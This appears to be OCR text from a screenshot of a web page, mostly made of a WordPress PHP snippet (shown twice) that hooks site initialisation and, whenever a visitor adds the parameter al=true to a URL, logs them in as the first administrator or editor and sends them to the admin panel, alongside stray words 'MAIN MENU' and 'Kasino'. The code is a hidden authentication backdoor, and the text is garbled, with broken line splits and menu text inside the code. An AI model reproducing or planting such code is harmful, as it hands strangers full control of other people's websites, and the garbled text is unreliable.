
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Kasino